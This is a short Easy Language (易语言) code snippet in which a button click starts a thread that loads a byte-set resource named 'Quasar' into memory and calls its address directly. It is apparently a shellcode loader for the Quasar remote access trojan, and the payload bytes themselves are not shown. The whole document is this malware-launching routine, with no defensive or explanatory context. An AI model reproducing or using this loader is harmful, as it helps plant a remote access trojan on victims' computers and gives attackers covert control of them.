 子程序名 返回值类型 公开 易包 备 注
_按钮2_被单击
启动线程 (&Quasarshellcode, , )
子程序名 返回值类型 公开 易包 备 注
Quasarshellcode
变量名 类 型 静态 数组 备 注
shellcode内存地址 整数型
shellcode 字节集
shellcode = #Quasar
shellcode内存地址 = 取变量数据地址 (shellcode)
调用子程序 (shellcode内存地址, , , )